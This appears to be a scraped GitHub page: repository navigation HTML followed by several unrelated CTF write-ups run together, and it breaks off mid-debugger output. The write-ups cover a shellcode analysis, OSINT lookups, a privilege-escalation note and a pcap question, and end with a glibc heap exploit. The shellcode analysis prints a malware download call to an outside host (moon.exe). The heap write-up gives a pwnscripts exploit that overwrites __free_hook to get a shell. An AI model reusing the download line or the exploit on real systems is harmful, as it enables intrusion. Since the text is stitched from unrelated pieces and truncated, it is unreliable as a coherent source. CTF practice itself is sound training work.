<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Ammmy7580/Ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Ammmy7580/Ctf/refs" cache-key="v0:1600665597.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QW1tbXk3NTgwL0N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Ammmy7580/Ctf/refs" cache-key="v0:1600665597.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QW1tbXk3NTgwL0N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Ctf</span></span></span><span>/</span><span><span>b01lersCTF 2k20</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Totem<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Ctf</span></span></span><span>/</span><span><span>b01lersCTF 2k20</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Totem<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Ammmy7580/Ctf/tree-commit/46071217ca2864ae4a78941685e23cc7dbe109bb/b01lersCTF%202k20/Crypto/Totem" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Ammmy7580/Ctf/file-list/master/b01lersCTF%202k20/Crypto/Totem"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>crypto5.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
We wget the hexadecimal given file and beautify it (essentialy adding \x)```pyshellcode = ""newShellcode = ""
with open("extracted.hex", "r") as f: shellcode = f.read()
i = 0
while i < len(shellcode): newShellcode += '\\x' newShellcode += shellcode[i] try: newShellcode += shellcode[i+1] except IndexError: newShellcode = newShellcode[:newShellcode.rfind('\\x')] newShellcode += '\n' i+=2
with open("shellcode.txt", "w") as f: f.write(newShellcode)```With that beautified code, we need to compile it into a binary with [SandSprite Website](http://sandsprite.com/sc2exe/shellcode_2_exe.php) (Make sure to have select "bytes sc" below)
Then we need to download [scDBG](http://sandsprite.com/CodeStuff/scdbg.zip) and we can start searching for the flag```bashscdbg.exe -f <file> /findsc```In the load function we can see :```textURLDownloadToFileA(http://jmmgroup.ae/moon.exe, C:\Users\Max\AppData\Roaming\ksjmdnu.exe)```--> flag{ksjmdnu.exe} |
# OSINT - A Mirror would be useful
## Challenge description:
## Challenge files:
## Solution:
According to the description, we need to find the number on the back of that shirt, and the best way to find that is to reverse search that image, and I used Google to do that:


So, the flag is:
**flag{29}** |
# OSINT - Ringback to your attacker
## Challenge description:
## Solution:
First of all, thanks to my teammate KOOLI, because he solved most of this challenge ?
...
We were given an ip address in the challenge description (**139.83.9.11**)
### To make a long story short, I will mention the solution directly:
My teammate found a geographic location when he checked the "**Historical Whois**":
(**38.129775 -6.976331**)
(https://stat.ripe.net/widget/historical-whois#w.resource=139.83.9.11%2F32&w.time=2020-10-18T18%3A02%3A19)


I checked the **Google Maps Street View** there, and I found the number:
(https://www.google.com/maps/@38.1297321,-6.976297,3a,23.7y,323.94h,105.09t/data=!3m7!1e1!3m5!1s3shX9SWSVB1hYw1qdLNPTg!2e0!6s%2F%2Fgeo1.ggpht.com%2Fcbk%3Fpanoid%3D3shX9SWSVB1hYw1qdLNPTg%26output%3Dthumbnail%26cb_client%3Dmaps_sv.tactile.gps%26thumb%3D2%26w%3D203%26h%3D100%26yaw%3D352.73495%26pitch%3D0%26thumbfov%3D100!7i13312!8i6656)

**flag{964035528}** |
# Hacktober2020 - Talking to the Dead 4
- Write-Up Author: Wendy \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:flag{4781cbffd13df6622565d45e790b4aac2a4054dc}
## **Question:**Talking to the Dead 4

## Write upFirst, we switch to user spookyboi with password zxcvbn after ssh, the credential was found on another SQL challenge.The current user does not have permission to read the flag.
```shellspookyboi@43caa565c058:/$ ls -l /home/spookyboi-rw------- root root flag4.txt```From the description, we don't have to gain the root, therefore we are looking for another way to read the flag.As checked, there is no such sudo command and no sodoers file was found. 
However, we saw an interesting file during checking SUID files
Then, we move on to look deeply on that file.
Bingo!! Finally, we can use that command to read the flag!!>flag{4781cbffd13df6622565d45e790b4aac2a4054dc} |
Surprised nobody else shared the more simple solution to get flag3. So i am posting it.
```cd /homelslucifear spookyboisu - spookyboipassword: ```
The password was revealed in the challenge *past demons* : **zxcvbnm**
From here on use ```find /home -name flag3.txt``` and then ```cat /path_to_file/flag3.txt``` |
# Remotely Administrated Evil 2
 
```txtWhat MYDDNS domain is used for the post-infection traffic in RATPack.pcap?Use the file from Remotely Administrated Evil.```
---
If you have already solved [`Remotely Administrated Evil 1`](../Remotely%20Administrated%20Evil%201/README.md), then this one shouldn't be too hard either.
You can simply take the IP address of the infected PC you discovered in the last challenge (`172.16.1.219`) and look through all DNS request that IP has issued:

... the `MYDDNS` domain should really stick out now ^^. The flag is: `flag{solution.myddns.me}` |
# EasyWritewrite? what? where?
`nc 124.156.183.246 20000`
**Files**: `easywrite`, `libc-2.31.so`
The library used in this writeup is [`pwnscripts`](https://github.com/152334H/pwnscripts).
## TL;DR* Input a fake tcache that has `entries[2] = __free_hook-0x8` and `count[2] = 1`* locate the tcache pointer in libc to overwrite it with the fake one* write "/bin/sh" + `system()` to the next allocated memory* enjoy shell from `free()`.## Starting offWe'll start off with some miscellanous information.
Exact libc version:```bash$ ./libc-database/identify libc-2.31.solibc6_2.31-0ubuntu9_amd64```Decompiler output:```cint main() { char **addr; // [rsp-28h] [rbp-28h] char *mem1; // [rsp-20h] [rbp-20h] char *mem2; // [rsp-18h] [rbp-18h]
setbuf(stdout, 0); setbuf(stdin, 0); setbuf(stderr, 0); alarm(60); sleep(2); printf("Here is your gift:%p\n", &setbuf); mem1 = malloc(768); // big 0x310 write(1, "Input your message:", 19); read(0, mem1, 767); write(1, "Where to write?:", 16); read(0, &addr, 8); *addr = mem1; mem2 = malloc(48); // fastbin 0x40 write(1, "Any last message?:", 18); read(0, mem2, 47); free(mem2); return 0;}```And checksec:```python[*] '/easywrite' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] '/libc-2.31.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled````main()` is really simple:0. initialisation stuff (remove buffering, set timeout alarm)1. Free libc leak via `printf()`2. A raw `read(0x300-1)` to a pointer `mem1 = malloc(0x300)`3. A pointer (`addr`) is read _from stdin_ via `read(8)`, and the data _at the pointer_ (`*addr`) is overwritten with `mem1`. This is the crux of the challenge.4. A raw `read(0x30-1)` to another pointer `mem2 = malloc(0x30)`5. `free(mem2)`, and then `exit(0)` in `__libc_start_main`.
Step (3) requires the user to provide a dereferencable pointer to the program. Since all protections (including ASLR) are on for `./easywrite`, the pointer we provide in step (3) must be a part of `libc.so.6`'s allocated memory.
From there, we can condense `main()` into an even simpler outline:1. The user gets to replace a single pointer *within libc* with a pointer to `0x300-1` bytes of user-controlled data, and2. The user gets to write `0x30-1` bytes to a `malloc()`'d pointer that is immediately `free()`'d.
There's no issue with analysing the binary, but figuring out *what* to do here is a lot harder.
## Write where?
As the challenge title suggests, the key to pwning the binary here is to figure out *where* in Glibc to write up. The entire shared object is pretty big, but we can cut down on the search space with a few heuristics.
First off, the bulk of libc is non-writeable. We're only interested in writeable addresses, so we can skip everything here (the addresses are random; focus on the offsets):```python0x00007f2afd967000 0x00007f2afd98c000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f2afd98c000 0x00007f2afdb04000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f2afdb04000 0x00007f2afdb4e000 0x000000000019d000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f2afdb4e000 0x00007f2afdb4f000 0x00000000001e7000 --- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f2afdb4f000 0x00007f2afdb52000 0x00000000001e7000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so```And just focus on this part:```python0x00007f2afdb52000 0x00007f2afdb55000 0x00000000001ea000 rw- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f2afdb55000 0x00007f2afdb5b000 0x0000000000000000 rw-```In IDA, that r/w section starts right off at libc's Global Offset Table. That sounds like a good place to start.```c.got.plt:00000000001EB018 off_1EB018 dq offset memmove ; DATA XREF: bcopy-7E4DC↑r.got.plt:00000000001EB018 ; Indirect relocation.got.plt:00000000001EB020 off_1EB020 dq offset strnlen ; DATA XREF: sub_25350+4↑r.got.plt:00000000001EB020 ; Indirect relocation.got.plt:00000000001EB028 off_1EB028 dq offset wcschr ; DATA XREF: sub_25360+4↑r....got.plt:00000000001EB178 off_1EB178 dq offset strcasecmp ; DATA XREF: sub_25600+4↑r.got.plt:00000000001EB178 ; Indirect relocation.got.plt:00000000001EB180 off_1EB180 dq offset strncpy ; DATA XREF: sub_25610+4↑r.got.plt:00000000001EB180 ; Indirect relocation.got.plt:00000000001EB188 off_1EB188 dq offset memmove ; DATA XREF: sub_25620+4↑r.got.plt:00000000001EB188 _got_plt ends ; Indirect relocation```...or it would've been, if there were any useful functions in the whole list. Long story short; all of the functions there are never called by the program<sup>1</sup>, so we'll move on.
After the Procedure Linkage Table, there's a long stretch of garbage in the form of the `.data` and `.bss` sections, along with a few other `__libc_*` sections that are basically never referenced either<sup>2</sup>.
A few hours of blank staring later, and my eyes finally saw something I'd missed the last 10 times I tried scanning IDA View-A:```c.bss:00000000001EEB28 public __free_hook ; weak.bss:00000000001EEB28 ; __int64 (__fastcall *_free_hook)(_QWORD, _QWORD).bss:00000000001EEB28 __free_hook dq ? ; DATA XREF: LOAD:0000000000008A48↑o.bss:00000000001EEB28 ; .got:__free_hook_ptr↑o```*__free_hook? Isn't that that thing that I heard about once a long time ago in a [writeup](https://teamrocketist.github.io/2019/09/09/Pwn-N1CTF-2019-warmup/) somewhere?*
To repeat something you may already know: `__free_hook()` is a function pointer that overrides the default behaviour of `free()` iff `__free_hook != NULL`. If we change `__free_hook` to point to a `one_gadget` (or something), we'll have beaten the challenge.
Let's try that.```pythonfrom pwnscripts import *context.binary = 'easywrite'context.libc_database = 'libc-database'context.libc = 'libc-2.31.so'
context.log_level = 'debug'r = context.binary.process()context.libc.calc_base('setbuf', unpack_hex(r.recvline()))
free_hook = 0x00000000001EEB28+context.libc.addressr.sendafter('Input your message:', pack(context.libc.select_gadget(1)))r.sendafter('Where to write?:', pack(free_hook))r.sendafter('Any last message?:', b'\0')
r.interactive()```Things are never so simple, of course.```python[DEBUG] Received 0x12 bytes: b'Any last message?:'[DEBUG] Sent 0x1 bytes: 0 * 0x1[*] Switching to interactive mode$ ls[DEBUG] Sent 0x3 bytes: b'ls\n'[*] Got EOF while reading in interactive$```A little backtracing in `gdb` shows the issue. First, we'll let it crash, and observe the backtrace:```c[#0] Id 1, Name: "ld-linux-x86-64", stopped 0x555556b192a0 in ?? (), reason: SIGSEGV───────────────────────────────────── trace ────[#0] 0x555556b192a0 → out 0x3c, al[#1] 0x7f53d96b2376 → mov eax, 0x0[#2] 0x7f53d96abb28 → __after_morecore_hook()[#3] 0x555556b192a0 → out 0x3c, al[#4] 0x555556b195b0 → add BYTE PTR [rax], al────────────────────────────────────────────────```The backtrace isn't actually that helpful, so I just hit `n` and `s` continually until I isolated the crashing instruction:```c$rax : 0x0000555555fa02a0 → 0x00007f776fd29ce6 → <execvpe+1142> mov rsi, r10$rbx : 0x00007f776fe383a0 → 0x8d4c5741fa1e0ff3$rcx : 0x00007f776fd53fb2 → 0x5677fffff0003d48 ("H="?)$rdx : 0x2f$rsp : 0x00007fff3250f9f8 → 0x00007f776fe38376 → 0x4d8b4800000000b8$rbp : 0x00007fff3250fa20 